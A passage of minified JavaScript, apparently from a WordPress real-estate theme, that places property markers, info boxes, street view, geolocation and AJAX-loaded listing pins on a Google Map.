j=JSON.parse(mapfunctions_vars.map_style);G.setOptions({styles:j})}var B=1;var w=m;var d=q;var I=x;var H=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-title"));var g=jQuery("#googleMap_shortcode").attr("data-pin");var k=1;var u=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-thumb"));var z=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-price"));var h=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var t=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var f=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-prop_url"));var A="";var C="";var F=jQuery("#googleMap_shortcode").attr("data-rooms");var b=jQuery("#googleMap_shortcode").attr("data-bathrooms");var s=jQuery("#googleMap_shortcode").attr("data-size");var p=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var y=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var n="";var a="";var E=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-pin_price"));var e=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-clean_price"));createMarker_sh(E,infoBox_sh,D,G,a,s,B,w,d,I,g,H,k,u,z,h,t,f,A,C,F,b,e,p,y);var l=new google.maps.LatLng(q,x);panorama=G.getStreetView();panorama.setPosition(l);panorama.setPov(({heading:heading,pitch:0}));jQuery("#slider_enable_street_sh").on("click",function(i){cur_lat=jQuery("#googleMap_shortcode").attr("data-cur_lat");cur_long=jQuery("#googleMap_shortcode").attr("data-cur_long");myLatLng=new google.maps.LatLng(cur_lat,cur_long);panorama.setPosition(myLatLng);panorama.setVisible(true);jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").hide()});google.maps.event.addListener(panorama,"closeclick",function(){jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").show()});if(document.getElementById("gmapzoomplus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i++;if(i>20){i=20}G.setZoom(i)})}if(document.getElementById("gmapzoomminus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i--;if(i<0){i=0}G.setZoom(i)})}google.maps.event.trigger(D[0],"click");setTimeout(function(){google.maps.event.trigger(G,"resize");G.setCenter(D[0].position);switch(infobox_width){case 700:G.panBy(100,-150);vertical_off=0;break;case 500:G.panBy(50,-120);break;case 400:G.panBy(100,-220);break;case 200:G.panBy(20,-170);break}},300);wpestate_initialize_poi(G,2)}function createMarker_sh(J,h,E,q,o,e,K,F,B,u,y,z,a,b,A,x,f,d,m,C,H,p,c,r,w){var G="";var l=new google.maps.LatLng(B,u);var n=0;var s=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var l=new google.maps.LatLng(B,u);var v=jQuery("<textarea />").html(z).text();var D=new google.maps.LatLng(B,u);var k=999;var n=11;var I=A;var j=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(j)&&j!==-1){var g=wpestate_get_price_currency(c,c);var t=A.match("</span>(.*)<span class=");if(t!==null){var I=A.replace(t[1],g)}}L=new WpstateMarker(n,D,q,v,a,b,F,I,J,x,f,d,K,H,p,c,e,r,w,y,k)}else{s=" classic_info ";var L=new google.maps.Marker({position:l,map:q,icon:custompin(y),shape:shape,title:z,zIndex:a,image:b,idul:F,price:A,category:x,action:f,link:d,city:m,area:C,infoWindowIndex:K,rooms:H,baths:p,cleanprice:c,size:e,county_state:o,category_name:r,action_name:w})}E.push(L);google.maps.event.addListener(L,"click",function(M){if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var N=decodeURIComponent(this.category.replace(/-/g," "));var Q=decodeURIComponent(this.action.replace(/-/g," "));var P=decodeURIComponent(this.category_name.replace(/-/g," "));var R=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(N===""||Q===""){i=" "}var O;if(this.baths!=""){O='<span id="infobath">'+this.baths+"</span>"}else{O=""}var S;if(this.rooms!=""){S='<span id="inforoom">'+this.rooms+"</span>"}else{S=""}var T;if(this.size!=""){T='<span id="infosize">'+this.size;T=T+"</span>"}else{T=""}var U=this.title.substr(0,45);if(this.title.length>45){U=U+"..."}h.setContent('<div class="info_details '+s+'"><span id="infocloser" onClick=\'javascript:infoBox_sh.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+U+'</a><div class="prop_detailsx">'+P+" "+i+" "+R+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+T+O+S+"</div></div>");h.open(q,this);q.setCenter(this.position);if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function wpestate_change_map_type(a){if(a==="map-view-roadmap"){map.setMapTypeId(google.maps.MapTypeId.ROADMAP)}else{if(a==="map-view-satellite"){map.setMapTypeId(google.maps.MapTypeId.SATELLITE)}else{if(a==="map-view-hybrid"){map.setMapTypeId(google.maps.MapTypeId.HYBRID)}else{if(a==="map-view-terrain"){map.setMapTypeId(google.maps.MapTypeId.TERRAIN)}}}}}function setMarkers(C,B,o){var c;var y;var m=parseInt(jQuery("#gmap_wrapper").attr("data-post_id"));if(isNaN(m)){m=parseInt(jQuery("#googleMapSlider").attr("data-post_id"),10)}var d=parseInt(mapfunctions_vars.open_height,10);var l=parseInt(mapfunctions_vars.closed_height,10);var p=document.createElement("div");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var t={content:p,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox=new InfoBox(t);bounds=new google.maps.LatLngBounds();for(var z=0;z<B.length;z++){var v=B[z];var u=v[10];var e=v[1];var E=v[2];var D=decodeURIComponent(v[0]);var h=v[8];var k=v[3];var s=decodeURIComponent(v[4]);var x=decodeURIComponent(v[5]);var j=decodeURIComponent(v[6]);var r=decodeURIComponent(v[7]);var g=decodeURIComponent(v[9]);var f=v[11];var A=v[12];var b=v[13];var q=v[14];var n=decodeURIComponent(v[15]);var w=decodeURIComponent(v[16]);var a=decodeURIComponent(v[17]);createMarker(a,q,z,u,e,E,h,D,k,s,x,j,r,g,A,b,f,n,w);if(m===u){found_id=z}}map_cluster();if(!jQuery("body").hasClass("single-estate_property")){oms=new OverlappingMarkerSpiderfier(C,{markersWontMove:true,markersWontHide:true,keepSpiderfied:true,legWeight:2});setOms(gmarkers)}if(o===1){if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}if(mapfunctions_vars.generated_pins!=="0"){y=new google.maps.LatLng(e,E)}}function createMarker(a,q,x,t,d,D,j,C,n,s,w,l,r,g,B,b,h,p,v){var u=new google.maps.LatLng(d,D);var A=jQuery("<textarea />").html(C).text();var y=0;var o=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var z=w;var c=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(c)&&c!==-1){var k=wpestate_get_price_currency(h,h);var e=w.match("</span>(.*)<span class=");if(e!==null){var z=w.replace(e[1],k)}}var m=new google.maps.LatLng(d,D);f=new WpstateMarker(y,m,map,A,n,s,t,z,a,l,r,g,x,B,b,h,q,p,v,j,x)}else{o=" classic_info ";var f=new google.maps.Marker({position:u,map:map,icon:custompin(j),shape:shape,title:A,zIndex:n,image:s,idul:t,price:w,category:l,action:r,link:g,infoWindowIndex:x,rooms:B,baths:b,cleanprice:h,size:q,category_name:p,action_name:v})}gmarkers.push(f);bounds.extend(f.getPosition());google.maps.event.addListener(f,"click",function(E){map_callback(new_open_close_map);google.maps.event.trigger(map,"resize");if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var F=decodeURIComponent(this.category.replace(/-/g," "));var I=decodeURIComponent(this.action.replace(/-/g," "));var H=decodeURIComponent(this.category_name.replace(/-/g," "));var J=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(F===""||I===""){i=" "}var G;if(this.baths!=""){G='<span id="infobath">'+this.baths+"</span>"}else{G=""}var K;if(this.rooms!=""){K='<span id="inforoom">'+this.rooms+"</span>"}else{K=""}var L;if(this.size!=""){L='<span id="infosize">'+this.size;L=L+"</span>"}else{L=""}var M=this.title.substr(0,45);if(this.title.length>45){M=M+"..."}infoBox.setContent('<div class="info_details '+o+'"><span id="infocloser" onClick=\'javascript:infoBox.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+M+'</a><div class="prop_detailsx">'+H+" "+i+" "+J+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+L+G+K+"</div></div>");infoBox.open(map,this);map.setCenter(this.position);switch(infobox_width){case 700:if(mapfunctions_vars.listing_map==="top"){map.panBy(100,-150)}else{if(mapfunctions_vars.small_slider_t==="vertical"){map.panBy(300,-300)}else{map.panBy(10,-110)}}vertical_off=0;break;case 500:map.panBy(50,-120);break;case 400:map.panBy(20,-150);break;case 200:map.panBy(20,-170);break}if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function pan_to_last_pin(a){map.setCenter(a)}function setOms(a){for(var b=0;b<a.length;b++){if(typeof oms!=="undefined"){oms.addMarker(a[b])}else{}}}function set_google_search(c){var a,d,b;a=(document.getElementById("google-default-search"));d=new google.maps.places.SearchBox(a);google.maps.event.addListener(d,"places_changed",function(){b=d.getPlaces();if(b.length==0){return}var h=new google.maps.LatLngBounds();for(var g=0,f;f=b[g];g++){var j={url:f.icon,size:new google.maps.Size(71,71),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(17,34),scaledSize:new google.maps.Size(25,25)};var e=new google.maps.Marker({map:c,icon:j,title:f.name,position:f.geometry.location});gmarkers.push(e);h.extend(f.geometry.location)}c.fitBounds(h);if(!h.isEmpty()){wpestate_fit_bounds(h)}else{wpestate_fit_bounds_nolsit()}c.setZoom(15)});google.maps.event.addListener(c,"bounds_changed",function(){var e=c.getBounds();d.setBounds(e)})}function wpestate_fit_bounds_nolsit(){map.setZoom(3)}function wpestate_fit_bounds(a){if(placeCircle!=""){map.fitBounds(placeCircle.getBounds())}else{map.fitBounds(a);google.maps.event.addListenerOnce(map,"idle",function(){if(map.getZoom()>15){map.setZoom(15)}})}}function new_open_close_map(c){if(jQuery("#gmap_wrapper").hasClass("fullmap")){return}if(mapfunctions_vars.open_close_status!=="1"){var d=jQuery("#googleMap").outerHeight();var f=parseInt(mapfunctions_vars.closed_height,10);var b=parseInt(mapfunctions_vars.open_height,10);var a=b;var e=b;if(infoBox!==null){infoBox.close()}if(d===f){a=b;if(Modernizr.mq("only all and (max-width: 940px)")){e=b}else{jQuery("#gmap-menu").show();e=b}new_show_advanced_search();vertical_off=0;jQuery("#openmap").empty().append('<i class="fa fa-angle-up"></i>'+mapfunctions_vars.close_map)}else{if(c===2){jQuery("#gmap-menu").hide();jQuery("#advanced_search_map_form").hide();a=e=f;new_hide_advanced_search();vertical_off=150}}jQuery("#gmap_wrapper").css("height",e+"px");jQuery("#googleMap").css("height",a+"px");jQuery(".tooltip").fadeOut("fast");setTimeout(function(){google.maps.event.trigger(map,"resize")},300)}}function map_cluster(){if(mapfunctions_vars.user_cluster==="yes"){clusterStyles=[{textColor:"#ffffff",opt_textColor:"#ffffff",url:mapfunctions_vars.path+"/cloud.png",height:72,width:72,textSize:15,}];mcOptions={gridSize:50,ignoreHidden:true,maxZoom:parseInt(mapfunctions_vars.zoom_cluster,10),styles:clusterStyles};mcluster=new MarkerClusterer(map,gmarkers,mcOptions);mcluster.setIgnoreHidden(true)}}if(document.getElementById("gmapzoomplus")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus"),"click",function(){var a=parseInt(map.getZoom(),10);a++;if(a>20){a=20}map.setZoom(a)})}if(document.getElementById("gmapzoomminus")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus"),"click",function(){var a=parseInt(map.getZoom(),10);a--;if(a<0){a=0}map.setZoom(a)})}if(document.getElementById("geolocation-button")){google.maps.event.addDomListener(document.getElementById("geolocation-button"),"click",function(){myposition(map);close_adv_search()})}if(document.getElementById("mobile-geolocation-button")){google.maps.event.addDomListener(document.getElementById("mobile-geolocation-button"),"click",function(){myposition(map);close_adv_search()})}function myposition(b){if(navigator.geolocation){var a;if(location.protocol==="https:"){navigator.geolocation.getCurrentPosition(showMyPosition_original,errorCallback,{timeout:10000})}else{jQuery.getJSON("http://ipinfo.io",function(c){a=c.loc.split(",");showMyPosition(a)})}}else{alert(mapfunctions_vars.geo_no_brow)}}function errorCallback(){alert(mapfunctions_vars.geo_no_pos)}function showMyPosition_original(g){var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var f=new google.maps.LatLng(g.coords.latitude,g.coords.longitude);map.setCenter(f);var a=new google.maps.Marker({position:f,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:f,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var e=new google.maps.Circle(d);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a)}var geo_markers=[];var geo_circle=[];var geo_label=[];function showMyPosition(h){for(var e=0;e<geo_markers.length;e++){geo_markers[e].setMap(null);geo_circle[e].setMap(null);geo_label[e].setMap(null)}geo_markers=[];geo_circle=[];geo_label=[];var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var g=new google.maps.LatLng(h[0],h[1]);map.setCenter(g);map.setZoom(13);var a=new google.maps.Marker({position:g,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});geo_markers.push(a);var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:g,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var f=new google.maps.Circle(d);geo_circle.push(f);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a);geo_label.push(f)}function custompinchild(){var c;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}if(typeof(images.userpin)==="undefined"||images.userpin===""){c=mapfunctions_vars.path+"/userpin"+d+".png"}else{c=images.userpin;if(a>1){c=c.replace(".png","_2x.png")}}if(a>1){var b={url:c,size:new google.maps.Size(88,96),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}else{var b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}return b}if(document.getElementById("gmap")){google.maps.event.addDomListener(document.getElementById("gmap"),"mouseout",function(){google.maps.event.trigger(map,"resize")})}if(document.getElementById("search_map_button")){google.maps.event.addDomListener(document.getElementById("search_map_button"),"click",function(){infoBox.close()})}if(document.getElementById("advanced_search_map_button")){google.maps.event.addDomListener(document.getElementById("advanced_search_map_button"),"click",function(){infoBox.close()})}jQuery("#gmap-next").on("click",function(a){current_place++;if(current_place>gmarkers.length){current_place=1}while(gmarkers[current_place-1].visible===false){current_place++;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery("#gmap-prev").on("click",function(a){current_place--;if(current_place<1){current_place=gmarkers.length}while(gmarkers[current_place-1].visible===false){current_place--;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery(".advanced_action_div li").on("click",function(a){var b=jQuery(this).val()});if(document.getElementById("gmap-menu")){google.maps.event.addDomListener(document.getElementById("gmap-menu"),"click",function(a){infoBox.close();if(a.target.nodeName==="INPUT"){category=a.target.className;if(a.target.name==="filter_action[]"){if(actions.indexOf(category)!==-1){actions.splice(actions.indexOf(category),1)}else{actions.push(category)}}if(a.target.name==="filter_type[]"){if(categories.indexOf(category)!==-1){categories.splice(categories.indexOf(category),1)}else{categories.push(category)}}show(actions,categories)}})}function getCookieMap(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function get_custom_value_tab_search(a){var c="";var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery(".tab-pane.active #"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery(".tab-pane.active #price_low").val()}else{if(a==="property-country"){c=jQuery(".tab-pane.active #advanced_country").attr("data-value")}else{if(a!==""){if(jQuery(".tab-pane.active #"+a).hasClass("filter_menu_trigger")){c=jQuery(".tab-pane.active #"+a).attr("data-value");b=1}else{c=jQuery(".tab-pane.active #"+a).val()}}}}}return c}function get_custom_value(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}if(typeof(c)!=="undefined"&&b===0){}return c}function get_custom_value_onthelist(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value");if(a==="adv_categ"){c=jQuery("#tax_categ_picked").val()}else{if(a==="adv_actions"){c=jQuery("#tax_action_picked").val()}else{if(a==="advanced_city"){c=jQuery("#tax_city_picked").val()}else{if(a==="advanced_area"){c=jQuery("#taxa_area_picked").val()}}}}}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}return c}function wpestate_show_pins(){jQuery("#results").show();jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.loading_results+"</div>").show();var h,b,i,c,g,e,m,l,j,a,f,k,n;if(typeof infoBox!=="undefined"&&infoBox!==null){infoBox.close()}jQuery("#gmap-loading").show();if(typeof(googlecode_regular_vars)!="undefined"){if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"&&googlecode_regular_vars.is_adv_search!=="1"){wpestate_show_pins_type2();return}}else{if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2();return}}if(mapfunctions_vars.custom_search==="yes"){wpestate_show_pins_custom_search();return}h=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");i=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");g=parseFloat(jQuery("#adv_rooms").val(),10);e=parseFloat(jQuery("#adv_bath").val(),10);m=parseFloat(jQuery("#price_low").val(),10);l=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);j=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}k="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){k=k+","+jQuery(this).attr("name")}});f=0;n=0;if(jQuery("#google_map_prop_list_sidebar").length){f=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var p="";var d="";var o="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();o=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:j,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load",action_values:h,category_values:b,city:i,area:c,advanced_rooms:g,advanced_bath:e,price_low:m,price_max:l,newpage:n,postid:a,halfmap:f,all_checkers:k,geo_lat:p,geo_long:d,geo_rad:o},success:function(r){var q=parseInt(r.no_results);if(q!==0){wpestate_load_on_demand_pins(r.markers,q,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(q){}})}function wpestate_show_pins_type2(){var b,a,h,g,f,e,d,c;b=jQuery("#adv_actions").attr("data-value");a=jQuery("#adv_categ").attr("data-value");h=jQuery("#adv_location").val();f=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);g=ajaxcalls_vars.admin_url+"admin-ajax.php";e=0;c=0;if(jQuery("#google_map_prop_list_sidebar").length){e=1}f=1;if(document.getElementById("search_wrapper")){f=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2",action_values:b,category_values:a,location:h},success:function(j){var i=parseInt(j.no_results);if(i!==0){wpestate_load_on_demand_pins(j.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_type2_tabs(){var e,c,a,f,b,d,h,i,g;e=jQuery(".tab-pane.active #adv_actions").attr("data-value");if(typeof e==="undefined"){e=""}c=jQuery(".tab-pane.active #adv_categ").attr("data-value");if(typeof c==="undefined"){c=""}a=jQuery(".tab-pane.active #adv_location").val();g=jQuery(".tab-pane.active .picked_tax").val();b=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);f=ajaxcalls_vars.admin_url+"admin-ajax.php";d=0;i=0;if(jQuery("#google_map_prop_list_sidebar").length){d=1}b=1;if(document.getElementById("search_wrapper")){b=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}term_id=jQuery(".tab-pane.active .term_id_class").val();h="";jQuery('.tab-pane.active .extended_search_check_wrapper input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){h=h+","+jQuery(this).attr("name")}});jQuery.ajax({type:"POST",url:f,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2_tabs",action_values:e,category_values:c,location:a,picked_tax:g,all_checkers:h},success:function(k){var j=parseInt(k.no_results);if(j!==0){wpestate_load_on_demand_pins(k.markers,j,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(j){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_custom_search(){var q,y,e,u,s,x,w,a,o,h,k,d,l,m;q=ajaxcalls_vars.admin_url+"admin-ajax.php";w=0;y=parseInt(mapfunctions_vars.fields_no,10);s=[];u=[];e=[];u=mapfunctions_vars.slugs;e=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low").val();m=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){o=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low_"+o).val();m=jQuery("#price_max_"+o).val()}for(var r=0;r<y;r++){if(e[r]=="date bigger"||e[r]=="date smaller"){a=get_custom_value_tab_search(o+u[r])}else{a=get_custom_value_tab_search(u[r])}if(typeof(a)==="undefined"){a=""}s.push(a)}}else{for(var r=0;r<y;r++){a=get_custom_value(u[r]);if(typeof(a)==="undefined"){a=""}s.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var n=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){n=jQuery(".halfsearch").attr("data-tax")}if(n==="property_category"){u[y]="adv_categ"}else{if(n==="property_action_category"){u[y]="adv_actions"}else{if(n==="property_city"){u[y]="advanced_city"}else{if(n==="property_area"){u[y]="advanced_area"}else{if(n==="property_county_state"){u[y]="county-state"}}}}}e[y]="like";if(jQuery(".halfsearch")[0]){s[y]=jQuery("#"+u[y]).parent().find("input:hidden").val()}else{s[y]=jQuery(".adv_search_tab_item.active").attr("data-term")}}if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}all_checkers="";jQuery('.search_wrapper .extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){all_checkers=all_checkers+","+jQuery(this).attr("name")}});h=0;k=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var j="";var t="";if(mapfunctions_vars.adv_search_type==="10"){j=jQuery("#adv_actions").attr("data-value");t=jQuery("#adv_location").val()}var g="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){g=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var p="";var v="";var f="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();v=jQuery("#geolocation_long").val();f=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:q,dataType:"json",data:{action:"wpestate_custom_ondemand_pin_load",search_type:mapfunctions_vars.adv_search_type,val_holder:s,newpage:k,postid:d,halfmap:h,slider_min:l,slider_max:m,all_checkers:all_checkers,filter_search_action10:j,adv_location10:t,filter_search_action11:g,filter_search_categ11:c,keyword_search:b,geo_lat:p,geo_long:v,geo_rad:f},success:function(z){var i=parseInt(z.no_results);if(i!==0){wpestate_load_on_demand_pins(z.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}})}function wpestate_empty_map(){if(typeof gmarkers!=="undefined"){for(var a=0;a<gmarkers.length;a++){gmarkers[a].setVisible(false);gmarkers[a].setMap(null)}gmarkers=[];if(typeof(mcluster)!=="undefined"){mcluster.clearMarkers()}}}function wpestate_load_on_demand_pins(e,b,c){jQuery("#gmap-noresult").hide();wpestate_empty_map();if(document.getElementById("googleMap")){setMarkers(map,e);wpestate_preview_listings(e);if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}else{wpestate_preview_listings(e)}if(jQuery("#geolocation_search").length>0&&initialGeop===0){var a=jQuery("#geolocation_lat").val();var d=jQuery("#geolocation_long").val();if(a!==""&&d!=""){initialGeop=1;wpestate_geolocation_marker(a,d)}}}function wpestate_preview_listings(h){var a=0;var b="";var f="";var g="";var d="";var e="";var c="";for(var a=0;a<h.length;a++){f=decodeURIComponent(h[a][18]);g=decodeURIComponent(h[a][0]);d=decodeURIComponent(h[a][9]);e=decodeURIComponent(h[a][11]);c=wpestate_get_price_currency(decodeURIComponent(h[a][5]),e);b=b+'<div class="preview_listing_unit" data-href="'+d+'">'+f+" <h4>"+g+'</h4><div class="preview_details">'+c+"</div></div>"}jQuery("#results_wrapper").empty();jQuery("#results_no").show().text(h.length);jQuery("#results_wrapper").append(b);jQuery(".preview_listing_unit").on("click",function(i){i.preventDefault();var j;j=jQuery(this).attr("data-href");window.open(j,"_self",false)})}function wpestate_get_price_currency(f,g){var b="";var h=decodeURIComponent(getCookie_map("my_custom_curr_symbol"));var d=parseFloat(getCookie_map("my_custom_curr_coef"));var e=parseFloat(getCookie_map("my_custom_curr_pos"));var c=getCookie_map("my_custom_curr_cur_post");var a=0;if(!isNaN(e)&&e!==-1){if(c==="before"){b=h+" "+g*d}else{b=d*g+" "+h}}else{b=f}return b}function getCookie_map(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function wpestate_show_no_results(){jQuery("#results_no").show().text("0");jQuery("#results_wrapper").empty().append('<div 